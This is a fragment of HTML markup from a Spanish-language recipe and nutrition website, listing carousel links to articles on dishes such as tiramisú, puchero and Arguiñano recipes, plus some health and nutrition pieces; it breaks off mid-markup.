			<a href="/cuantos-fideos-por-persona-respuestas-aqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuántos fideos por persona? respuestas aquí.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-orinoquia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-orinoquia-1.jpg" alt="Platos Típicos de la Región Orinoquia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Orinoquia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-judias-blancas-con-oreja-y-chorizo-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de judías blancas con oreja y chorizo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/molletes-de-antequera-integrales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Molletes de Antequera (con prefermento integral)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz-con-dulce/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JrkwvZ6jNA8/0.jpg" alt="Arroz con Dulce: una receta irresistible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Arroz con Dulce: una receta irresistible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/12/15/redondo-de-ternera.jpg" alt="Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colon-cleanse-opiniones-y-beneficios-confiables/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colon cleanse: opiniones y beneficios confiables</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-del-bizcocho-de-14-kilates-de-rosalia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg" alt="Receta del bizcocho de 14 kilates de Rosalia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta del bizcocho de 14 kilates de Rosalia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-merluza-salsa-verde-arguinano-facil-de-preparar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta merluza: salsa verde arguiñano fácil de preparar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compota-de-manzana-de-karlos-arguinano-receta-saludable-y-rapida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/14/compota-de-manzana.jpg" alt="Compota de manzana de Karlos Arguiñano: receta saludable y rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compota de manzana de Karlos Arguiñano: receta saludable y rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-flan-royal-con-thermomix/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-flan-royal-con-thermomix-paso-1.jpg" alt="Como hacer Flan royal con thermomix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Flan royal con thermomix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-roscos-de-viento-disfruta-de-esta-sensacional-dulceria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de roscos de viento: ¡disfruta de esta sensacional dulcería!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Regalos típicos de murcia: ideas perfectas para sorprender.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sencillo-ingrediente-que-necesitas-agregar-a-los-huevos-revueltos-para-que-queden-super-esponjosos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1466017.ece/ALTERNATES/s1200e/0_Eggs-in-a-bowl.jpg" alt="El sencillo ingrediente que necesitas agregar a los huevos revueltos para que queden súper esponjosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sencillo ingrediente que necesitas agregar a los huevos revueltos para que queden súper esponjosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Coca de llanda o bizcocho de naranja y almendra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puchero-con-pollo-y-verduras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puchero con pollo y verduras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maria-luisa-ameztoy-alfaro-biografia-y-vida-de-esta-historica-mexicana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">María luisa ameztoy alfaro: biografía y vida de esta histórica mexicana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-tiramisu-con-philadelphia-y-nata-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de tiramisú con philadelphia y nata: ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg" alt="Dieta blanda para niños (y adultos): menú para siete días." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta blanda para niños (y adultos): menú para siete días.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chop-suey-de-pollo-con-arroz-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Chop Suey de Pollo con Arroz Blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chop Suey de Pollo con Arroz Blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomate-relleno-de-queso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tomate “huevo de toro” relleno de queso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-huevos-rellenos-con-pate/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-huevos-rellenos-con-pate-paso-1.jpg" alt="Como hacer Huevos rellenos con paté" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Huevos rellenos con paté</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-mejillones-con-chorizo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg" alt="Recetas de Mejillones con Chorizo " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Mejillones con Chorizo </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-ingrediente-inesperado-hace-que-los-huevos-fritos-sepan-mejor-y-un-chef-lo-jura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1211846.ece/ALTERNATES/s1200e/0_Hand-Pick-chicken-egg-from-egg-carton-box-into-refrigerator-eggs-on-shelf-of-cold-storage.jpg" alt="Un ingrediente inesperado hace que los huevos fritos sepan mejor y un chef lo jura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un ingrediente inesperado hace que los huevos fritos sepan mejor y un chef lo jura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magdalenas-de-nata-con-copete-altisimo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Magdalenas de nata con copete altísimo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-coco-para-cuidado-genital-beneficios-y-usos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de coco para cuidado genital: beneficios y usos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz-griego/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/UvdLB-AtE3A/0.jpg" alt="Arroz Griego: un auténtico sabor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Arroz Griego: un auténtico sabor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cristina-morillo-experta-en-nutricion-la-yuca-es-ideal-para-todos-los-que-realizan-actividad-deportiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/05/22/yFe2tvDRa_2000x1500__1.jpg" alt="Cristina Morillo, experta en nutrición: “La yuca es ideal para todos los que realizan actividad deportiva“" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cristina Morillo, experta en nutrición: “La yuca es ideal para todos los que realizan actividad deportiva“</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-salmon-con-puerros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg" alt="Receta de salmón con puerros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de salmón con puerros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/higaditos-de-pollo-encebollados-receta-tradicional-repleta-de-hierro-y-sabor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s3.abcstatics.com/abc/www/multimedia/gurme/2025/11/18/higaditos-pollo-encebollados-kpZB--1024x512@diario_abc.jpg" alt="Higaditos de pollo encebollados: receta tradicional repleta de hierro y sabor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Higaditos de pollo encebollados: receta tradicional repleta de hierro y sabor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-avena-con-manzana-y-canela-receta-para-unas-gachas-saludables/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn0.uncomo.com/es/posts/2/4/5/como_hacer_avena_con_manzana_y_canela_receta_para_unas_gachas_saludables_55542_orig.jpg" alt="Cómo hacer avena con manzana y canela: receta para unas gachas saludables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo hacer avena con manzana y canela: receta para unas gachas saludables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adios-a-la-pasta-huevos-a-la-pizzaiola-la-receta-italiana-proteica-y-saludable-que-puedes-hacer-en-15-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://content-cocina.lecturas.com/medio/2025/10/22/huevos-a-la-pizzaiola_67c971d0_251022153526_1200x630.jpg" alt="Adiós a la pasta: huevos a la pizzaiola, la receta italiana proteica y saludable que puedes hacer en 15 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adiós a la pasta: huevos a la pizzaiola, la receta italiana proteica y saludable que puedes hacer en 15 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zeppole-di-san-giuseppe-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-zeppole-di-san-giuseppe-sin-gluten-la-receta-891-0.jpg&fexax=20240327" alt="Zeppole di San Giuseppe sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zeppole di San Giuseppe sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ensalada-de-pollo-y-col-una-receta-sencilla-barata-y-llena-de-color-y-sabor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2025/04/29/ensalada-de-pollo-y-col.jpeg" alt="Ensalada de pollo y col: una receta sencilla, barata y llena de color y sabor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ensalada de pollo y col: una receta sencilla, barata y llena de color y sabor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-masa-madre-mucho-mas-sencilla-compartida-por-una-panadera-con-un-cambio-de-ingrediente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1273440.ece/ALTERNATES/s1200e/0_Bread-with-butter.jpg" alt="Receta de masa madre ''mucho más sencilla'' compartida por una panadera - con un cambio de ingrediente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de masa madre ''mucho más sencilla'' compartida por una panadera - con un cambio de ingrediente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-fideos-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cazuela de fideos malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contraindicaciones-del-espino-amarillo-conocelas-ahora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contraindicaciones del espino amarillo: conocelas ahora</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/soy-experto-en-nutricion-y-estos-desayunos-que-te-recomiendo-son-sanos-y-baratos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/metabolic/wp-content/uploads/2024/07/desayunos.jpg" alt="Soy experto en nutrición y estos desayunos que te recomiendo son sanos y baratos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Soy experto en nutrición y estos desayunos que te recomiendo son sanos y baratos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/costa-rica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg" alt="5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canoas-de-platano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/I87rJu36kbU/0.jpg" alt="Canoas de plátano: un mundo delicioso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canoas de plátano: un mundo delicioso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bolitas-de-coco-veganas-sin-leche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bolitas de coco veganas (sin leche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-de-belice/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-belice-5-recetas-originales-2023-1.jpg" alt="5 Comidas típicas de Belice 【+5 Recetas Originales 2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Belice 【+5 Recetas Originales 2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/patos-a-la-naranja-troceados-receta-facil-para-cazuela/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Patos a la naranja troceados: receta fácil para cazuela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-iberico-comprar-jamon-online-comprar-jamon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41RzY5LO4TL._SL160_.jpg" alt="Jamón Ibérico, comprar jamón online - Comprar Jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón Ibérico, comprar jamón online - Comprar Jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/usos-de-espinas-y-cabeza-de-salmon-beneficios-y-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Usos de espinas y cabeza de salmon: beneficios y más</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contraindicaciones-normo-lx-conoce-los-riesgos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contraindicaciones normo lx: conoce los riesgos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-de-la-infusion-de-acai-bienestar-y-salud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Propiedades de la infusión de acai: bienestar y salud</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brioche-sin-lacteos-sin-gluten-y-sin-huevos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Brioche sin lácteos, sin gluten y sin huevos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gel-de-bano-casero-facil-como-hacerlo-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gel de baño casero fácil: cómo hacerlo en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-gestionar-la-nutricion-en-una-carrera-de-media-maraton/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.mundodeportivo.com/files/og_thumbnail/uploads/2025/11/14/6917403e1384d.jpeg" alt="¿Cómo gestionar la nutrición en una carrera de media maratón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo gestionar la nutrición en una carrera de media maratón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puchero-gaditano-receta-tradicional-para-entrar-en-calor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/11/puchero-gaditano-portada.png" alt="Puchero gaditano. Receta tradicional para entrar en calor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puchero gaditano. Receta tradicional para entrar en calor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-cocinera-se-adelanta-a-la-navidad-con-una-receta-de-croquetas-faciles-y-originales-puedes-guardarlas-congeladas-y-freirlas-directamente-sin-descongelar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://hips.hearstapps.com/hmg-prod/images/close-up-of-a-plate-with-homemade-croquettes-royalty-free-image-1763384002.pjpeg?crop=1.00xw:0.788xh;0,0.141xh&resize=1200:*" alt="Esta cocinera se adelanta a la Navidad con una receta de croquetas fáciles y originales: "Puedes guardarlas congeladas y freírlas directamente sin descongelar"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta cocinera se adelanta a la Navidad con una receta de croquetas fáciles y originales: "Puedes guardarlas congeladas y freírlas directamente sin descongelar"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jose-andres-56-chef-sobre-la-receta-de-fabada-mas-facil-con-estrella-michelin-la-clave-es-20-minutos-a-fuego-fuerte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s3.elespanol.com/2025/11/14/actualidad/1003744014698_259950405_1706x960.jpg?fmt=jpeg" alt="José Andrés (56), chef, sobre la receta de fabada más fácil con estrella Michelin: "La clave es 20 minutos a fuego fuerte"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">José Andrés (56), chef, sobre la receta de fabada más fácil con estrella Michelin: "La clave es 20 minutos a fuego fuerte"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasta-rosa-receta-facil-y-saludable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s3.ppllstatics.com/hoy/www/multimedia/2025/11/13/como-hacer-pasta-rosa-kOyG-U240217349534wLE-1200x840@Hoy.jpg" alt="Pasta rosa, receta fácil y saludable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pasta rosa, receta fácil y saludable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-busnelli-medica-especialista-en-nutricion-en-mayores-el-objetivo-no-es-bajar-kilos-sino-mejorar-la-salud-metabolica-y-cardiovascular-mantener-fuerza-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.lavanguardia.com/files/og_thumbnail/files/fp/uploads/2025/11/14/69170d981dc61.r_d.645-728-10000.jpeg" alt="Virginia Busnelli, médica especialista en nutrición: “En mayores, el objetivo no es bajar kilos, sino mejorar la salud metabólica y cardiovascular, mantener fuerza y ..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Busnelli, médica especialista en nutrición: “En mayores, el objetivo no es bajar kilos, sino mejorar la salud metabólica y cardiovascular, mantener fuerza y ...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rosalia-comparte-la-receta-del-bizcocho-de-naranja-que-cocino-a-david-broncano-la-he-hecho-mil-veces-y-siempre-sale-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://hips.hearstapps.com/hmg-prod/images/rosalia-la-revuelta-copia-6916e63a1c060.jpg?crop=0.693xw:0.520xh;0.131xw,0.176xh&resize=1200:*" alt="Rosalía comparte la receta del bizcocho de naranja que cocinó a David Broncano: "La he hecho mil veces y siempre sale bien"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rosalía comparte la receta del bizcocho de naranja que cocinó a David Broncano: "La he hecho mil veces y siempre sale bien"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garbanzos-con-acelgas-al-estilo-arguinano-receta-tradicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/19/garbanzos-con-acelgas-al-estilo-arguinano.jpg" alt="Garbanzos con acelgas al estilo Arguiñano: receta tradicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garbanzos con acelgas al estilo Arguiñano: receta tradicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dr-jose-hernandez-medico-habitos-como-la-nutricion-el-sueno-o-el-control-del-estres-son-la-base-de-cualquier-protocolo-de-longevidad/" target="_blank">
			  					<div class="image-container">
